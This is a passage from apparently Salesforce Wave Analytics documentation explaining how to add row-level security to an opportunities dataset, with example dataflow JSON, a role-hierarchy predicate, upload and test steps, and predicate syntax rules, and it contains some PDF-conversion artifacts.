      \frac{1}{2},
      "right key": [
         "Id"
      ]
   }
},
"Register": {
   "action": "sfdcRegister",
   "parameters": {
      "alias": "OppRoles",
```

```
"name": "OppRoles",
         "source": "Augment_Opportunity_User",
         "rowLevelSecurityFilter": ""
      }
   }
}
```
If you were to run this dataflow, Wave Analytics would generate a dataset with no row-level security. As a result, any user that has access to the dataset would be able to view all opportunities. For example, as shown below, Bill would be able to view all opportunities, including those owned by his manager Keith.



<span id="page-3321-0"></span>You need to apply row-level security to restrict access to records in this dataset.

Determine Row-Level Security for the Dataset

Now it's time to think about row-level security. How will you restrict access to each record in this dataset?

You decide to implement the following predicate on the dataset.

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **[Developer](#page-3210-0) [Edition](#page-3210-0)** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

'ParentRoleIDs' == "\$User.UserRoleId" || 'OwnerId' == "\$User.Id"

Note: The current dataflow doesn't contain logic to create a dataset column named "ParentRoleIDs." ParentRoleIDs is a placeholder for the name of a column that will contain this information. In the [next step,](#page-3322-0) you will modify the dataflow to add this column to the dataset. This column name will change based on how you configure the dataflow.

Based on the predicate, Wave Analytics returns an opportunity record if:

- **•** The user who submits the query is a parent of the opportunity owner based on the Salesforce role hierarchy. Wave Analytics determines this based on their role IDs and the role hierarchy.
- **•** Or, the user who submits the query on the dataset is the opportunity owner.

Let's examine both parts of this predicate.



#### <span id="page-3322-0"></span>Modify the Dataflow Based on Row-Level Security

Now it's time to modify the dataflow definition file to account for the predicate.

In this scenario, you have to make changes to the dataflow based on the predicate.

**•** Add a column in the dataset that stores a comma-separated list of the role IDs of all parents for each opportunity owner. When you defined the predicate in the previous step, you temporarily referred to this column as "ParentRoleIDs." To add the column, you redesign the dataflow as shown in the following diagram:

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **[Developer](#page-3210-0) [Edition](#page-3210-0)** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions



The new dataflow design contains the following changes:

- **–** Extracts the role IDs from the UserRole object.
- **–** Uses the Flatten transformation to generate a column that stores a comma-separated list of the role IDs of all parents of each user. When you determined the predicate in the previous step, you temporarily referred to this column as "ParentRoleIDs."
- **–** Link the new column to the OppRoles dataset.
- Add the predicate to the Register transformation that registers the OppRoles dataset.

You modify the dataflow as shown below.

```
{
  "Extract_Opportunity": {
     "action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "fields": [
            { "name": "Id" },
            { "name": "Name" },
            { "name": "Amount" },
            { "name": "StageName" },
            { "name": "AccountId" },
            { "name": "OwnerId" }
         ]
     }
  },
  "Extract_User": {
     "action": "sfdcDigest",
     "parameters": {
         "object": "User",
         "fields": [
            { "name": "Id" },
            { "name": "Username" },
            { "name": "LastName" },
            { "name": "FirstName" },
            { "name": "Name" },
            { "name": "CompanyName" },
            { "name": "Division" },
            { "name": "Department" },
            { "name": "Title" },
            { "name": "Alias" },
            { "name": "CommunityNickname" },
```

```
{ "name": "UserType" },
         { "name": "UserRoleId" }
      ]
   }
},
"Extract_UserRole": {
   "action": "sfdcDigest",
   "parameters": {
      "object": "UserRole",
      "fields": [
         { "name": "Id" },
         { "name": "ParentRoleId" },
         { "name": "RollupDescription" },
         { "name": "OpportunityAccessForAccountOwner" },
         { "name": "CaseAccessForAccountOwner" },
         { "name": "ContactAccessForAccountOwner" },
         { "name": "ForecastUserId" },
         { "name": "MayForecastManagerShare" },
         { "name": "LastModifiedDate" },
         { "name": "LastModifiedById" },
         { "name": "SystemModstamp" },
         { "name": "DeveloperName" },
         { "name": "PortalAccountId" },
         { "name": "PortalType" },
         { "name": "PortalAccountOwnerId" }
      ]
   }
},
"Flatten_UserRole": {
   "action": "flatten",
   "parameters": {
      "multi_field": "Roles",
      "parent_field": "ParentRoleId",
      "path_field": "RolePath",
      "self_field": "Id",
      "source": "Extract_UserRole"
   }
},
"Augment User FlattenUserRole": {
   "action": "augment",
   "parameters": {
      "left": "Extract User",
      "left_key": [
         "UserRoleId"
      \frac{1}{2}"relationship": "Role",
      "right": "Flatten UserRole",
      "right key": [
         "Id"
      \frac{1}{2},
      "right_select": [
         "Roles",
         "RolePath"
      ]
```

```
}
   },
   "Augment_Opportunity_UserWithRoles": {
      "action": "augment",
      "parameters": {
         "left": "Extract_Opportunity",
         "left key": [
            "OwnerId"
         \frac{1}{\sqrt{2}}"right": "Augment_User_FlattenUserRole",
         "relationship": "Owner",
         "right_select": [
            "Name",
            "Role.Roles",
            "Role.RolePath"
         \frac{1}{2},
         "right_key": [
            "Id"]
      }
   },
   "Register": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "OppRoles",
         "name": "OppRoles",
         "source": "Augment_Opportunity_UserWithRoles",
        "rowLevelSecurityFilter": "'Owner.Role.Roles' == \"$User.UserRoleId\" || 'OwnerId'
== \"$User.Id\""
      }
   }
}
```
Note: In this example, the dataset has columns Owner.Role.Roles and OwnerId. A user can view the values of these columns for each record to which they have access.

#### <span id="page-3326-0"></span>Create the Dataset

Now that you have the final dataflow definition file, you can create the dataset.

Warning: If you wish to perform the steps in this sample implementation, verify that you have all required Salesforce objects and fields, and perform the steps in a non-production environment. Ensure that these changes do not impact other datasets that you already created. Also, always make a backup of the existing dataflow definition file before you make changes because you cannot retrieve old versions of the file.

To create the dataset, perform the following steps.

**1.** In Wave Analytics, click the gear icon ( $\bullet$ ) and then select **Data Monitor** to open the data monitor.

The Jobs View of the data monitor appears by default.

- **2.** Select **Dataflow View**.
- **3.** Click the actions list (1) for the dataflow and then select **Download** to download the existing dataflow definition file.

#### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **[Developer](#page-3210-0) [Edition](#page-3210-0)** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

# USER PERMISSIONS

To download, upload, run, and monitor a dataflow:

**•** "Edit Wave Analytics Dataflows"



- **4.** Open the dataflow definition file in a JSON or text editor.
- **5.** Add the JSON determined in the [previous step](#page-3321-0).
- **6.** Before you save the dataflow definition file, use a JSON validation tool to verify that the JSON is valid. An error occurs if you try to upload the dataflow definition file with invalid JSON. You can find JSON validation tool on the internet.
- **7.** Save and close the dataflow definition file.
- **8.** In the Dataflow View of the data monitor, click the actions list for the dataflow and then select **Upload**.
- **9.** Select the updated dataflow definition file and click **Upload**.
- **10.** In the Dataflow View of the data monitor, click the actions list for the dataflow and then select **Run** to run the dataflow job.
- **11.** Click the **Refresh Jobs** button (  $\subset$  ) to view the latest status of the dataflow job. You can view the OppRoles dataset after the dataflow job completes successfully.

Note: If you are adding a predicate to a dataset that was previously created, each user must log out and log back in for the  $\mathbb{Z}$ predicate to take effect.

<span id="page-3327-0"></span>Test Row-Level Security for the Dataset

You must verify that the predicate is applied properly and that each user can see the appropriate opportunities.

- **1.** Log in to Wave Analytics as Bill.
- **2.** Open the OppRoles opportunity. Notice that Bill can't see his manager Keith's opportunities anymore. Now, he can see only his opportunity and his subordinate Tony's opportunity.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **[Developer](#page-3210-0) [Edition](#page-3210-0)** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

USER PERMISSIONS

**•** ""



**3.** Log out and now log in as Keith.

As expected, Keith can still see all opportunities.



#### Predicate Expression Syntax

You must use valid syntax when defining the predicate expression.

The predicate expression must have the following syntax:

<dataset column> <operator> <value>

For example, you can define the following predicate expression for a dataset:

'UserId' == "\$User.Id"

You can create more complex predicate expressions such as:

('Expected\_Revenue' > 4000 || 'Stage Name' == "Closed Won") && 'isDeleted' != "False"

Consider the following requirements for the predicate expression:

- **•** The expression is case-sensitive.
- **•** The expression cannot exceed 1,000 characters.
- **•** There must be at least one space between the dataset column and the operator, between the operator and the value, and before and after logical operators. This expression is not valid: 'Revenue'>100. It must have spaces like this: 'Revenue' > 100.

If you try to apply a predicate to a dataset and the predicate is not valid, an error appears when any user tries to query the dataset.

#### IN THIS SECTION:

#### [Dataset Columns in a Predicate Expression](#page-3329-0)

You include at least one dataset column as part of the predicate expression.

#### [Values in a Predicate Expression](#page-3329-1)

The value in the predicate expression can be a string literal or number literal. It can also be a field value from the User object in Salesforce.

#### [Escape Sequences](#page-3330-0)

You can use the backslash character (\) to escape characters in column names and string values in a predicate expression.

#### [Character Set Support](#page-3331-0)

Wave Analytics supports UTF-8 characters in dataset column names and values in a predicate expression. Wave Analytics replaces

non-UTF-8 characters with the UTF-8 symbol ( $\bigcirc$ ). If Wave Analytics has to replace a non-UTF-8 character in a predicate expression, users may experience unexpected query results.

#### [Special Characters](#page-3331-1)

Certain characters have a special meaning in Wave Analytics.

#### **[Operators](#page-3332-0)**

You can use comparison operators and logical operators in predicate expressions.

#### [Sample Predicate Expressions](#page-3333-0)

<span id="page-3329-0"></span>Review the samples to see how to structure a predicate expression.

#### Dataset Columns in a Predicate Expression

You include at least one dataset column as part of the predicate expression.

Consider the following requirements for dataset columns in a predicate expression:

- **•** Column names are case-sensitive.
- **•** Column names must be enclosed in single quotes ('). For example, **'**Region**'** == "South"

Note: A set of characters in double quotes is treated as a string rather than a column name.

<span id="page-3329-1"></span>**•** Single quotes in column names must be escaped. For example, 'Team**\'**s Name' == "West Region Accounts"

#### Values in a Predicate Expression

The value in the predicate expression can be a string literal or number literal. It can also be a field value from the User object in Salesforce. Consider the following requirements for each value type.





<span id="page-3330-0"></span>Escape Sequences

You can use the backslash character (\) to escape characters in column names and string values in a predicate expression.

You can use the \'escape sequence to escape a single quote in a column name. For example:

```
'Team\'s Name' == "West Region Accounts"
```
You can use the following escape sequences for special characters in string values.



### <span id="page-3331-0"></span>Character Set Support

Wave Analytics supports UTF-8 characters in dataset column names and values in a predicate expression. Wave Analytics replaces

non-UTF-8 characters with the UTF-8 symbol ( $\bigcirc$ ). If Wave Analytics has to replace a non-UTF-8 character in a predicate expression, users may experience unexpected query results.

#### <span id="page-3331-1"></span>Special Characters

Certain characters have a special meaning in Wave Analytics.



### <span id="page-3332-0"></span>Operators

You can use comparison operators and logical operators in predicate expressions.

#### IN THIS SECTION:

#### [Comparison Operators](#page-3332-1)

Comparison operators return true or false.

#### [Logical Operators](#page-3333-1)

<span id="page-3332-1"></span>Logical operators return true or false.

#### **Comparison Operators**

Comparison operators return true or false.

Wave Analytics supports the following comparison operators.

